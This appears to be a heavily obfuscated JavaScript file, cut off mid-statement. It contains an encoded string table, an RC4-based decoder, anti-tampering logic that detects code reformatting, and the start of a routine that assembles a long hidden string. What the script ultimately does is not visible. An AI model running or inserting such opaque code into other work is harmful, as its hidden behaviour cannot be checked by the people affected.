var _0x5185312d=['eCozW6zKtG','nSkTW4ZcKG','pmkTWPFdQmkc','WPBdP03dICoc','jSkZWQddQ8k4','ydz9cbq','W58eW5FdTmkx','W7ajWOpdUCoR','W7RdLSkDAmoX','Cb3cO1Gg','W60uaMtdUW','rXxcNKWY','WO95DCkTW7q','WRhdPCoyW7zP','WOpdGKTLqa','W49tALfO','nSosjKDc','qG7cUmkOBG','W7vvgKFdMW','ngmlm8op','WP3dGxTRxq','W7qYWOhcQCkY','omo+WOtcHua','WQvXp8o5W74','mZZcQCkGmG','E2ZdMvxdHW','WOOAW4/dP0q','FJNcP8kmsq','EwKgW5iQ','WQeZW7hcSmo4','WRvKf8obW74','W5KQlh7dNG','kCoKWONcS0m','pSkXWOddPSkc','tZtcQrSh','FeNcSSoxna','k34Oe8oW','nCkChCo/Aa','pSknq1ZcSq','W4SWW5ZdSSki','WR4yW43dJgi','zmk7wstcVa','W6K7euBdTq','WRfMymkAW6C','gSoMW7TXwq','ArtcHZCR','wtddV3Su','w8kRW4zgW4S','lhNdKSo+aa','W7ZcQqbvoa','WQLVbmoToq','WRrWpCkqW4y','WRJcOGJcGCkq','a2uzj8oa','f8o6pg9M','W5XXumoQiW','mmkhW7ZcJ8kP','leVdJSoAjG','W4ddJmkVD8oh','lCo+pv9W','mSohW5vhqW','WQGOW7VdL8kR','bCoJW7qpjW','WRzUW6ddVSow','wtVcUSk5FG','W7WgmgBdUW','WRnPW6/dLmo7','vhrrr8oX','WOj0z8kzW6q','f8k3W5RcSSo0','WPi4iIpcTa','nmoSWOJcSuu','g8k0W4/cImoE','i8oIdMrT','W7FdOb7dOmkJ','sWvMpcm','dgiNjSob','vmkFW77dHs7dSCoOW4nXn8kQtG','gSoHWOBcOw0','uv7cQCoEW5C','DrlcL0yz','qWhcObGs','F8kWCspcIG','W41vAfzM','WRicW4ldQKa','W7S/g2ddPW','W4XIWPOrkG','WPZdVuxdPCo4','WOJdGfxdQSop','w8k1BHqp','sbBcG2K2','WROLW4/cMmoj','dCkyW6FcJSkG','WPdcQGLloq','WOTrhmovW4a','WOVdGwVdJ8oQ','WQzECmkuW5q','WOT9g8oHW5K','W7TVWRK6iq','WOtdUmoKW6Li','W67dGSonimkO','W7KukehdIG','eCkDWPpdQ8kA','W5e1ig3dJa','rConWOVcISoz','W5xdTY/dICoJ','yapcIXKw','WR3dVmozW6rZ','WQ93gmo1ja','BYDVcba','sL06W4Gf','WPqfW6lcGmo2','i8oobfvn','WP5OW4tdI8oM','fmkgkmoXCq','WPi9dqxcGW','W682WPBcL8kT','gNWlmSon','utFcVmk1Cq','fsrFW5fR','W4rPgZTr','WRGUW4ZdKSoo','cmkuWRhdJSk3','xbZcN8kGzG','jK/dKSoAfvjPqmkMWQmsca','uSkKDZtcMa','WQWKW53cMCok','jSoFWP5NyW','qSkQCItcPG','WR9mW7lcQSou','WPCiW5pcO8oW','WPiybGNcKG','iwastSoG','imk6W6RcJ8kX','u8kAuGu8','lxCmW7C/','W4OQW6NcTCoAW7/cUW','BLNcVCo3iq','W4L6A8o6jW','WPTGm8onea','W4n0WQKUnW','sCoNlGeI','o0hdTCoina','ye5KgYW','WQ9Tt8kmW58','AexcVmkkW4G','W4ClWR3cT8kP','WPxdQfldHmov','W50uW6VdImoE','WPCWW5JdR1G','WQldQgPLwW','W7yQzg9g','W44zW4JdQCkk','W70TWPBcISk9','DHf5hGK','W5ddRCkUzSoB','W7tdTSkYvSoI','qd/cLMJdIa','WQ1jb8o6iq','W7CgW5/dU8kD','WQ5Zc8o5jG','CINcSSkVFq','aSkyf8oZCW','W7VdMtRdTmoJ','dcHlW6f4','W5mQkx/dLW','lwy7W6KK','ArfNbay','B3rgCSo/','ydjCgHq','oXZcHmkoCG','WO8BW5BdL08','W7xdUmoTc8kc','WQ3cI8kPW6Dd','W68QWORcNmk3','ec3cSmkQpa','W7yEauVdUW','xuBcV8oBoG','WPpdI3xdL8o2','W6mucgBdVq','WRWKkJ/cKW','yZBcOSkWCa','W5GYegtdKW','pXD8W71+','md/cTSkDkq','W6JdGXVdUmk8','yfBcMSoLWQW','t0/cM8oZW5y','WR/dJ8okW6PT','aCkBe8oLrW','pdFcQCkPlq','a8kQWPRdTmkL','WPSil1JdQM/dGW','W5fjAf13','W5GEWRlcQCkF','W6fiWR0QfG','waJcPY8X','W4jMWRmPwq','vtjqja4','WQ53j8oMW7e','acXqW4vP','W4baqxxdLq','W7JdJr/dTCkg','WQLTwCkxW5W','o3/dT8oRjW','WQFdHMf/EW','W7hdRmkCrmog','WPVdVenAsq','WOtcJSkeW5Xc','hmkzbmoKAa','W5ygW7FdJSoW','BgymW48p','nH7cKSkxkG','W587WRZcSmk2','W7RcTxnwiq','h2eAnmoV','WRJdGf9szW','eCkCWOVdQ8kE','cSkfaSo7EW','qdzTprO','bCoeWOxcLuq','W51hAL5S','dxGmgSoa','WR9rqSkNW6W','W64xW7JdOCkI','WPRdQCofW6Pk','iCksW5dcQmoo','W4i+caldRa','WR0FW4BdGee','W7VdLHNdV8kg','W7hdIaxdT8kE','smk/W7z9W7a','Cmk5vYaK','l8orc1Do','WQ5JjmoIW44','Eb/cGWee','WQ13h8oUnG','sJNcTgNdJq','oSomjf5t','eSkJWQVdHCkl','W5qxW7/dJCoM','WQHls8k+W6O','jepdUCozia','WPu1kH7cVG','W6mJieRdPW','W7jQva','kSk1WP7dUmkN','omkgW6/cVmkp','W6DcWQSEkG','WRFdKMfcyG','obBcHCkRva','WQhdQeFdPmo3','j8kXW5pcQCkw','WRlcL8kVW6vr','WPZdISogW6P7','W68rdMddSq','tK40W40g','WOtcUhZcGCkeWQfIWPXeW60','WOHRyCkzW7y','gSolxqRdTG','pColWP4DDq','jmojWQtcSZK','oCojWO/cSue','b2ukiCoz','n8o0tYNdNa','jmoEFGhdGa','h1GylCob','k8obW7z9xa','pCk7WOpdS8k4','rIVcJCksBW','m8kWW7NcQSoK','jCoLWQ/cSue','A1H4BCow','iCo6lg9b','WOZdOSo5W4fv','suhcGCoRW4O','WP1RFSkOW50','W4NdLbJdNSka','W4H/WPC4oa','o1SYemos','trJcOHSe','aCo5W7PfAG','a8kCn8ksxG','lCoPeenp','WOZdP8oBW6jX','W7/dIHldQSkj','f8kAW7ZcNmks','WP7dQKzxxq','nCkXW6dcHmo5','kSkHWRRdJ8kE','W48/W6BdUSko','bqRcICkmeG','umkeBrNcNa','jSkEW6FcMq','seZcHSosW4K','WOu6mr3cHa','b8o7bIxdIG','xqNcNrCj','W6m3WQNcNmkR','W6Wgd3VdTa','urDEaGO','WOrwnmoNlG','umkprbOV','W4X4WPWVeW','jCosW4P2sW','wGpcKW','WRaOlGZcPa','WRGIW5/cJmo4','imkAWOJdHCkN','WRbYy8k3W4i','rr89qCkB','C8kSW7fZW4a','e8oIW5jhFq','cmkZWPBdKmky','gXxcImkqpa','W6eMW5xdRSkt','WQddNM7dTmoR','WOv8gSoAnG','W6xcRbfyma','WRhdJMNdSSoI','WRfqzSkhW6q','WQHgjCo7W5e','WQRdMxJdICoE','WOdcQSk4W6L9','d8krcSoRAG','WQ5bW6pdQmof','W4/cLbjZlW','cCo/cLzc','cKGdAq','W7mBaSoTWOZdRSoAW63dUSo1uci','WQX2zCk3W70','WPGpW6NcR8oP','W73dH8okjSkH','W4NdQSoVa8kB','W6C2WOVcHmk/','EGrOms0','C8osuIFcOG','WQ4oW4RcKCoy','sgtcTSoZWQW','W53dT8k+rSov','qJZcMxZdPa','WR7dPmoAbCkX','W7jWg01S','oCorW7ToqW','r2WyW4Xg','WQtcVmkCW6He','W7SuceddLW','zI3cTvNdVq','W78JpwFdIa','Cs3cKCkgcW','WQ5ux8kCW40','W5ldR8kcCCoN','FqpcKr81','WR1YW5VdSmkT','wmk8W4PpW68','W7CAW4ddImo5','WP4EW4ddTuC','WR3dMmofW6r7','WOddIe5gqa','fSoRzbNdRa','jSo4WOtcVfa','WRxcI8kyW7OQ','W6WofLRdMa','gmk4W4uqjfNcGLHn','W6Ssn2NdPa','W61vWOePka','xmkkW6bJW4u','W45gvgDg','W6OOWP3cGCkT','cmktWPJdV8kz','vGNcNcqo','y3PsBSoY','W5/dMWtdRG','xvFcQCoAlG','CKSRW7Sz','W5WAWRxcVmki','W50boh7dIq','hSoMcKnM','W5iXW7NdNmov','CwifW6vg','gwavnSoE','WOJdOCoSW7Ps','W7pdKrpdP8kf','eCkRW5hcTCo3','xJ7cTdKI','WRnpB8kjW5S','zrP5fqq','vCkRrbFdVG','dCoCWRhdJZK','uCkIWOunoCk4W5NcUWpdT8oOWQm','lSkTW4BdImkh','WPzdW5NdQ8oT','qHblpcy','WQRdHwxdL8oI','W41+Af5I','W7r1WPaAmq','pbFcHuq3','W6CedMldQW','WR5tySkfW5G','W7FcL8kcuSoh','EmoEWQuRjG','WQldKeBdRCol','bSoGyt3dTa','AHPZfGa','lCkkWP3dT8kI','W7ldLCkisCoU','fSkaW6/cKmkn','WQvNiSo/W6i','WReedYJdVG','WRFdIgRdQ8ok','WRvWo8oRW5y','nSonnuff','W40tW4ZdKSos','ASk5CYe','W5mkW5/dSSk5','fSooW71Nta','W5zPWQK8kq','W7/dJSkMrSoY','W4jrAef9','eYbcW4j+','W51jtxzN','W4DMWO06eW','FmoFWOSAia','W4PNWPW8lG','WRmhr3lcVG','EHbQuSoCWO/cVCkHWQpdQa','W7KtdL7dJa','WQFdOu9qFW','WRxdI2BdSmo5','tmkRwstcTq','iSobW7dcRem','WP/dIxDaxG','W6RcVGbwiq','oCkUWRNcN8oU','WRH0bCoVmq','W69/C8oEbq','DNjMzmoY','W5agW57dR8oH','zGtcM8oPBW','omojcLDI','urPdpay','W5qyrSoHrG','hKOwkSot','W7CfW4JdRmkR','W6GsauS','F8knFJFcPq','WOaCW5ldTu0','W7SPWP3cGCkM','r04GW5Df','yh7cMmoGpq','eIJcTSkmea','ttpcOxVdPW','W6vrWQNcGCkk','jCo4WQBcP2e','wmoxWQSMka','u2vszmoG','cmklWPJdUmkQ','fSoourRdRq','s0FcQSozcG','igGFlCoY','wZFcU8kcAW','m0RdU8oBia','n3O2cW','WPDbW4NdNCoU','DSkswbRcQq','cCkMWPBdVmkL','fdzCW4DL','tarpeZy','W4v5vmoOnW','x07cJmoycq','s0u3W4G4','W79IWP84mq','uxCRW7eI','zXxcVv/dNa','W5pdISoKcSko','lmkRWP/dISkc','WQddKKrsrq','WOm/W7tdMuC','WR0+iHtcPa','W63dMCotiSkK','wdRcNaaT','wmoDWR4NaG','W5rCAvTN','WPvrWRNcNmkk','hMuykSoC','uwW0W5mE','t8krW4f8W6K','DmkPEdVcLW','WR9obSo8W5u','i0ZcS8oKdW','W58Xo2NdNa','kSkPW43cPCkQ','t8kBlGei','DGhcPuldJG','n1z7uSok','W4fIWPuGga','qNNcQmohaq','W5qcW7JdImoZ','lSkzWPldICkF','W7aWfxNdQG','netdQCoekG','BaVcJSkNza','WQRcVmk7W752','BmouWRWQnG','WRrjW4ddVmoO','gSk9WPldUmkL','i8ozW7LWrW','lSktWOBdL8kK','vdFcRSk1CW','WRfFy8knW6W','W60NWPxcQCkT','dSosWRpdV8k1','o8oUea3dTW','WQ4qW6BcGSoS','ALNcOmoEiq','omohcfDF','W4ldQ8oMmSkO','bCk2hSo+AW','WQjpq8koW4i','WR9Xy8k0W6G','ta0rfW8','DCkGW4bfDa','WO97nCoEdW','fSoryH3dVG','hSoXh2Hm','WQfeoSoHWO8','xLFcHSoEW48','pSktW77dTmkx','W7FdKCkfwSoS','oCoangrS','lHVcHSk2aq','jNJdTmobjW','g2RdTgj1W47dJSkrpCo9WPZcNa','zcBcS8kMAG','harBW5PN','W7ddLSkeu8oX','W6TaCSonpa','BINcGCoPW6W','BSo4WRu0gq','uINcSmo0W60','zmkmrrFcVG','zSkRW45MW4W','W4VcPZjxpa','W7RcUafwma','E3LMDCo5','WRvTW6tdPCoe','u2BcOConW6W','j8osW58DW58','W7KjcK3dUW','WQfLbmo5W7C','W5qoWQNdTCoH','W7xdJGtdQ8kl','W6BdJXJdOmkl','cSkKW4hcQ8oM','f8klW7FcL8kv','W7b4sSo0iW','WRCig03dQa','WPhdPwXLrq','uNzEBSoc','kSo/uZJdPW','WRvLvSkmW6e','W6jjWRymfG','WQ9SdCowdq','WQbcDCkAW78','WOLStCkuW78','amkYW5JcQmoW','c8k2W5hcPmo6','dGhcNL3dJq','W6ZcUYP0aW','lSkBWQFdTmkf','W5qyW5VdOmkD','WQrbgCkPW6u','WQFcNSkQW75j','aJSZW40w','W6ucWRS8mW','u0dcOSoIW4q','W5OhWR/cP8kR','eSkPWOpdKCk5','CrZcHmonra','WPjFqCkMW7S','cIhcN8kScG','omoEcevt','sf0FW7qW','vhzoBSo1','W4pdTcNdGmk5','bYhcJ8kWpG','rt3cIrqL','i8obW7vXqW','g8oturxdOa','kmo+W5fJsW','sSk9DHVcHG','WRjHwSkfW5G','d8oaWP5xzG','W6LrWPtcPSkU','zWJcN8kZBW','AdLKfJG','zdv6hre','WRtcVSkLW4fl','CN4uW5Cm','CZBcNgmx','rtxcOte','WQ1Bh8o9W78','zuVcISodW5y','WOVdP1RdRmoO','W4S9WQNdQmo+','nmoqe2DD','W7JdNSkkumoV','emkbeCoRBa','u8kLDYRcGq','eCo8WQFcMMi','W7KecwxdPa','BXj+fWC','W6ldHapdSSku','W5JcHWnkmG','W5hdPSoni8kQ','yHZcLWy1','W7jbthbi','n8ojEH7dIq','W4ijW7ZdR8kc','W7iQl0VdOW','dSoqW5nGCW','BKudW60D','W5mQW6VdTmoz','veTeBCoH','BW3cGLpdNW','WRn6xmohW58','g8kyW7FcOCkn','WOX/ymkvW7a','tvdcKSoMW6C','xmo/WRGYkq','rxa/W5eJ','WPtcRCk4W71m','gCoEWQ7cSfq','WQjTpSk/W6e','x2zxDCo3','bSotyZBdTq','WPvduCk/W4K','WRrVW7tdGmkGW4Gbcq','x2RcNSoxaW','W4GAWPBcLmkr','A8kjW6zCW7u','WObrW43dTCob','WPi0W6NcPCoh','W6KkcNxdPa','W54cW5VdG8oR','lINcRConrq','WQdcISk8W7Xa','W67dTSozk8kj','WPDHEmkDW44','WQGaqSk3WO4','W4RdLcldGSk7','t8k1EaJcOq','zSovW5z9W6O','k8kybmorbG','qJdcNCkvuq','bNtdQ8obja','dmoLW6HYya','vSoHeejf','WO0CW4tdOeC','uSk1FZ3cHq','m8kaW5ZdVSkb','W5FdLXldV8kx','bmkJW7tcK8ks','WR92jSoLW7u','k8omWPpcJuq','WPv+FSk5W7K','WRxcGmkOW7Hb','eSo+W5XrtG','W5ldM8kmECop','WO/dPLrCxq','W7ddKYTUbG','w8k2W7T8W5i','WQzod8onfq','WOH3W5ldO8oB','WPNdPhP8Da','W6OPW7RdPwe','W4jRWOe6ga','W4DNWOe9mW','kWJcTSkafW','d8kqWPpdP8kt','mCoIWQlcGfq','gXRcL8kFeG','yW3cTea5','WQTOW5ldVSoh','W55+vf9i','EI3cPKRdUG','WR13emo4cq','EuhcLSo2hG','W742WPtcI8kS','W45bw8oRea','W5hcGCkKCSkT','W64jbNtdOW','W54ZnMFdGG','g8kTW5lcRCoU','oCoAmxb7','WQn/eCogeG','vSk+Er87','yKSuW5OP','W4FdLSoSnSkQ','mSonmuni','WOZdQhFdTmoE','tZpcPsCa','BY9KhWK','x8kmsrmI','W73dL8ovnCkU','rKBcQmoidq','W5bDrLLv','cutdP8ojlW','WOGqW6ddPfG','W7BdGmovkSkM','WP8mW5ldQ1G','W59Hq3al','W6JcPqPppa','khtdLCkQqW','CsFcP8kJta','gCkvWR7dMW','DtZcPZ0l','k8oVngvAWQZdKCkUWO3cPCoVCa','vv3cRmoDlW','W5D2W4RdG8oR','WRqWW77dPK0','WPeBW6/dPeu','W5DtW6ldOCoi','EZlcTdqo','W4FcPbLzlW','W70MW4ZdVG','cCo5W5rrCq','W5CjW7FdGmk1','WR1bp8oseq','W706WPlcH8k7','WP3dPK9eEa','t8kQwshdVq','sN5hz8o6','W7xdKSkktSoa','mNtdQ8oeoW','WQ/dSxDlDW','WQe1W4tcH8o0','WPe1oWldOq','W5CjW5ZdL8oQ','W6rIpXxcUq','WPNdRCo3W6r+','n8oUsIldIG','DdJcKZPT','W7JcQXjzoW','lSkkWOBdNSki','W58Ycg3dLW','WOT+FCkXW7S','eLuFA3lcLSkwp8opW4Xwia','WOvComo2fW','WOBcIWOXfq','WQpcICk2W7ja','W6aEFmo6ma','l8oQndydW4RdK8kkWOG','WRvHqCkpW4K','hmoqFWRdVq','WOH2kmo4W7K','emoJW6Hmqq','W5JdTSkYAmog','W5HqB1jt','WRiBW7pcI8oV','EdP4hZG','CsZcR3Ga','WPaeW4/dUuq','WQOheGpcOW','q8kYW69IW4a','WRTrg8kzaa','W4ulW6RdKSo7','WRntzCkbW74','s2fXtSo5','pLRdQCoqjq','W45Jq31T','W7i+agBdHG','W4inWPdcUSks','wKFcO8oilG','n2v1sCoB','W4CQW4hdMCoR','W6P/F33dOCkga21yW5ddILS','iCkTWPhdISkS','WP1GoSoIW4i','W5vOxmkaW68','WPKnmrFcKq','supcGSo8W4W','x2jUCmoX','W4jcD1zT','i1VcM8oGiq','bCkJW4xcQCoV','nmojluDj','lmkDWQBdVmkm','WQG4W4NcM8oh','C8oDWR8bjq','W7bTW6RdUCok','cxWYlmo4','pmohhwLN','lmkTWP/dV8kY','pJnKW6H4','WOpdN8ocW7X/','WRyUW63cO8o2','WOb6tSkyW6i','WPXRe8o0iG','eCkHB2ldOq','f8kKW4dcPCoM','Af/cMSobW4O','jmkkW5ddH8oR','WRO1aGtcVq','W7ldL8omi8kN','W5T5xmoNla','WPddMvldO8oA','WQSFW7JdM0C','WQXYwSk3W6S','uCkWtbyh','W5tdOComdCko','FSkdW4XVW44','WQtcKmkNW4rG','WRi8W4BdQv0','l8oRmGLf','W7G6WORcI8k4','WOyceqJcNW','nCo4WP5byG','frxcGmkihG','iSkOWRBdH8kr','umoBWQiEaq','wh1wA8o3','f8kiWRZdM8ke','lCkSW5RcP8kX','WPXmWR7cQSkrW4fskW','sCk3xbZcTa','W4L4umkeW7K','W7ldM8khACoV','W6aBfMBdKq','gZjgW5n1','a8kwhCo/xW','xIJcUCkVBa','WRpdVwH/EG','fY/cSCkuaG','zqbOdW','W50SgxNdGG','ceGZa8oh','e8k6iSoDCa','dI5wW5nL','W5CJn3JdNG','W4uVWO/cKCof','W5a9kMldMa','WRnIW6tdOCoa','W7KMW4pdVCoi','WRdcGCkhW75k','WQfBwCk/W4e','ahOojSon','xrtcKXSi','vadcMfmt','rahcRLBdKq','WQjfomo7W6a','jtJcTCk1bq','WQTowH/cVdRdLJNdNNNcOW','Fmk0W6HTW4y','BSkTW5rnW4q','DHPEoYW','WQOFW57dVgu','hrpcHmknka','WRzyBCkzW7W','eLuFyxhdH8kEcmolW4fH','AchcVCoXnG','jmkMWR3dJSkg','vvrnu8oh','EWZcOmkUuq','WRKajmkgvaRcGYJdQmk3wrO','cZ4Byhu','WOLDe8o7W5W','m8onkfjs','h8klW7/cSCow','W58Tj2/dPW','xvVcOmodpW','EHNcVGWb','bmouBXBdVq','W6ldKcFdT8oJ','WQhdGMtdM8oZ','WPxcOSk4oCkZ','WRe9zs7cVW','dSkDfSo7AW','WO3dQubRAG','W4pdVCoUcCkS','W7pcIJP6gq','WRFdUg/dTSo1','WQ7dL8o3W5js','W4PtzCkbW6y','eaZdHZFcUG','WP7dVCoDW7H2','W6DdWRy','WQPHq8k3W6e','W4SUW5xdO8kC','W4uAW6VdKCog','WPP7WQlcN1a','W4f+sCo9mG','W4yxW4VdQ8o0','W4VdRmoflmkk','WPn6DCkkW4m','W5m1W6ddKCoQ','W4L1mCofW7C','nSkPW5JcRCkS','vN5hxmou','eSkJWOpdJCk7','WQL0cCoYjG','s2WmW4WG','W7nLtSoskW','zZBcUgST','W5CmW5tdImk5','w8krsX8P','W49jtLrm','aSk0aG','t1pcVCoLW5C','s0xcRSohkq','WQ4BjcddQW','rwaiWQW8','WRRdRCouW7jX','DmkmrsuG','WPn1c8kzoq','WRxcLmkQW7b2','Dvr6wSoh','y1Svk8o8','dSocj15i','yrz5hae','ua7cUM/dUq','nmkcWPNdGa','o8k8W5RcOSkg','vmkmqHm6','sg8bW5yz','nWz2WR5E','B8ozWRaXcG','W6CrW4tdRSoS','C8k/W6z3W5q','da3cGmkofq','WO1aW5VdHq','avHZn8oJ','WOrnwmkvW4q','dmkDW5ZcL8kQ','W5yLW7/dMmk1','EGNcGH4c','W7n7WQxcMJPzWPzpBConWRldKa','WRhdTgPhsq','W4nkACo1cW','CfikW7aR','cSkVW6hcUCo0','tZlcMx3dVW','AmkrW4j2W7e','WR9yuSkgW5W','WP3cQ0nfta','W4Loi8o4W7O','bSkCW5hcP8kq','wCkAsXGD','zrpcHLZdNW','W6RdIH3dQCkb','W7H8Emo5ca','hIpcNCkgeW','W4tdU8oPaCkb','WPr4yCk/W78','xMBcVCoaW6e','WRXPfmo/mW','W6jQrhbd','hCkNWPZdN8k6','W48oW5xdRmkd','k8k9jSozuW','WRtdTvDJwG','EZ/cJWWe','jCkEW6BcQSkF','W7uHc2hdNG','uwyMW7ia','n8ovW79/wq','WQm0W43cT8ou','xetdHCkPCG','m1NdL8ojpa','WPpcP8ktW45O','ngCvk8oe','AWJcQJeI','g8kRW7VcO8kt','za3cKMpdHa','mCocrNFdTG','FmkfW6xcTSo1','WPW5W5VdHei','W55xEgfh','DI5Tca0','kWbJW7XC','q8kwvZVcUa','W5Gwd0xdNG','W4TKWPiXiq','emkjW5FcLSkT','W649W6ddUSkG','rCk6WRpdK8k+','W5xdTrtdNCki','WRa5W7BcHSoe','dGrqW4Ht','WOyAbJRcUW','rGBcMhWb','EmoiWQafbW','gdzbW55K','iH9GA8oA','wtv/baG','mmkiW7pcHq','pmkaW4hcRCo1','i8k7WQFdJSkA','wgdcUSoAcG','DGSrewW','WPz3CmkBW70','mhtdSmoFjq','W7H5DmolbW','W4VdQ8oyeSkM','W5alsCo3sa','W6qAW7FdJ8oy','g8kEW7lcKCkU','WQtdISoOW7ji','WPJdGurzxa','W4/cMdHZfG','WOODW5BdTu4','WP7dGmo8W6fD','W5BdUSoZbCkJ','W6VcUb9riG','W7BdIXRdSSk7','W6WGlN/dNW','sNDDA8o3','uSkFuqqr','WR4FW6/dUeq','WOrPESkMW7S','wmkevWeL','rJhcUSkQBW','WOiDCxdcNa','k8oYWQRcVNS','mCk4W5pcJ8kX','WQOJW5pcHCog','W4rwfCoNla','WOKqW7ldPJC','WOHXW7NdQmoA','qSkSW6TVW5S','WQSUW7ddRhG','WOtdPvxdMCoE','WQpdV8oDW6DK','W6DcWRWogG','W6rnWQ4keq','EefKuCok','WPddG3NdUCo5','pLNdV8ofiW','cSosW5ZdI8kF','WOXQymkqW7S','fs5sW6zK','DYP/W7LF','W5CAW7ddKSk7','W5pdG8ogzmoe','WOrCe8oaW7C','ub3cM2uU','W4TJW7ddPW','WOjZn8oVdG','W5JdTSkrCSon','i8o+beHm','W7pdL8oTmCkD','Ce46WRTM','W5Tgw8oTmW','s8k5qt3cUq','nmoqWP3cVve','r8k0FXdcTG','WPFdQK/dRSov','WRpdI3ldRSon','sSktyt3cLW','eCkIb8oXDa','cCkCW7NcPCka','W69cWOafcW','uxjrz8oN','W6r0thXr'];function _0x5185312e(a,b){a=a-0xd5;var c=_0x5185312d[a];if(_0x5185312e['CqdKan']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x5185312e['msBLpO']=h,_0x5185312e['lkCVyi']={},_0x5185312e['CqdKan']=!![];}var e=_0x5185312d[0x0],f=a+e,g=_0x5185312e['lkCVyi'][f];if(g===undefined){if(_0x5185312e['hSqAuf']===undefined){var i=function(j){this['xUtvcZ']=j,this['pBuBBO']=[0x1,0x0,0x0],this['ORAreF']=function(){return'newState';},this['gjlxir']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['OYFjQl']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['aLtrHE']=function(){var j=new RegExp(this['gjlxir']+this['OYFjQl']),k=j['test'](this['ORAreF']['toString']())?--this['pBuBBO'][0x1]:--this['pBuBBO'][0x0];return this['MLaRLx'](k);},i['prototype']['MLaRLx']=function(j){if(!Boolean(~j))return j;return this['CIEKuQ'](this['xUtvcZ']);},i['prototype']['CIEKuQ']=function(j){for(var k=0x0,l=this['pBuBBO']['length'];k<l;k++){this['pBuBBO']['push'](Math['round'](Math['random']())),l=this['pBuBBO']['length'];}return j(this['pBuBBO'][0x0]);},new i(_0x5185312e)['aLtrHE'](),_0x5185312e['hSqAuf']=!![];}c=_0x5185312e['msBLpO'](c,b),_0x5185312e['lkCVyi'][f]=c;}else c=g;return c;}(function(a,b){var W=_0x5185312e;while(!![]){try{var c=-parseInt(W(0x104,'f!MP'))*parseInt(W(0x1c9,'Y3qY'))+-parseInt(W(0x4b9,'WDYI'))+-parseInt(W(0x1ed,'jqcq'))*parseInt(W(0x1af,'W#sS'))+parseInt(W(0x3a4,'Qc4y'))+-parseInt(W(0x2c1,'xYxa'))*-parseInt(W(0x398,'C!q#'))+parseInt(W(0x311,'dA$J'))+parseInt(W(0x258,'wH1T'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5185312d,0x7684d),!function(){var X=_0x5185312e,d={};d[X(0x2a5,'WDYI')]=function(I,J){return I<J;},d[X(0x415,'*[WL')]=function(I,J){return I!==J;},d[X(0x179,'s#yZ')]=function(I,J){return I===J;},d[X(0x102,'yiBJ')]=function(I,J){return I+J;},d[X(0x4b5,'kYH@')]=function(I,J){return I*J;},d[X(0x344,'lqQv')]=function(I,J){return I-J;},d[X(0x3ca,'Qc4y')]=function(I,J){return I+J;},d[X(0x405,'wH1T')]=function(I,J){return I<J;},d[X(0x41b,'$D1m')]=function(I,J){return I!==J;},d[X(0x46f,'i*&f')]=function(I,J){return I===J;},d[X(0x4bc,'Df&N')]=function(I,J){return I===J;},d[X(0x1d5,'i*&f')]=function(I,J,L,M,N,P,Q,R,S,T,V){return I(J,L,M,N,P,Q,R,S,T,V);},d[X(0x170,'sFm7')]=function(I,J){return I||J;},d[X(0x1a7,'bBDm')]=function(I,J){return I(J);},d[X(0x239,'BljJ')]=function(I){return I();},d[X(0x432,'$D1m')]=function(I,J,L,M,N,P,Q,R){return I(J,L,M,N,P,Q,R);},d[X(0x124,'xYxa')]=function(I,J){return I!==J;},d[X(0x431,'bBDm')]=function(I,J){return I!==J;},d[X(0x310,'wH1T')]=function(I,J){return I!==J;},d[X(0x22a,'lqH1')]=function(I,J){return I!==J;},d[X(0x13f,'i*&f')]=function(I,J){return I!==J;},d[X(0x168,'n5VK')]=function(I,J){return I!==J;},d[X(0x221,'*74M')]=function(I,J,L,M,N,P,Q){return I(J,L,M,N,P,Q);},d[X(0x248,'DJMB')]=function(I,J,L,M,N,P,Q){return I(J,L,M,N,P,Q);},d[X(0x1ae,'C!q#')]=function(I,J,L,M,N){return I(J,L,M,N);},d[X(0x284,'uDXB')]=X(0x3d3,'hDvW')+X(0x25a,'k8H!')+X(0x1fb,'kYH@')+X(0x21e,'DJMB')+X(0x27b,'EZrf')+X(0x3a3,'BljJ')+X(0x219,']jJ2')+X(0x15d,'Y3qY')+X(0x25d,'3jZ%')+X(0x19a,'*[WL')+X(0x1d0,'Df&N')+X(0x292,'n5VK')+X(0x40f,'wH1T')+X(0x36d,'dA$J')+X(0x2a7,'sFm7')+X(0x1ea,'W#sS')+X(0x367,'rADD')+X(0x266,'3jZ%')+X(0x243,'&NHe')+X(0x261,'lqH1')+X(0x2f6,'YFsL')+X(0x222,'rADD')+X(0x276,'yzt2')+X(0x3ce,'*[WL')+X(0x1cc,'sFm7')+X(0x2d8,'VMS%')+X(0x29d,'4TUD')+X(0x2c9,'BljJ')+X(0x27d,'VMS%')+X(0x100,'Zf5C')+X(0x29f,'i*&f')+X(0x40c,'D*v[')+X(0x4cc,'OF%x')+X(0x42f,'DJMB')+X(0x341,'yzt2')+X(0x2cd,'OF%x')+X(0x313,'R^D3')+X(0x22c,'4TUD')+X(0x4cb,'i*&f')+X(0x291,'Y3qY')+X(0x23d,'&NHe')+X(0x414,'*74M')+X(0x29e,'3jZ%')+X(0x364,'pO#J')+X(0x25c,'Qc4y')+X(0x15e,'e4pt')+X(0x459,'Df&N')+X(0x492,'n5VK')+X(0x158,'OF%x')+X(0x383,'BljJ')+X(0x120,'WDYI')+X(0x2d5,'kYH@')+X(0x3ef,'hDvW')+X(0x15f,'kYH@')+X(0x380,'f!MP')+X(0x3a0,']jJ2')+X(0x42a,']jJ2')+X(0x4f3,'hDvW')+X(0x42b,'sFm7')+X(0x264,'lqQv')+X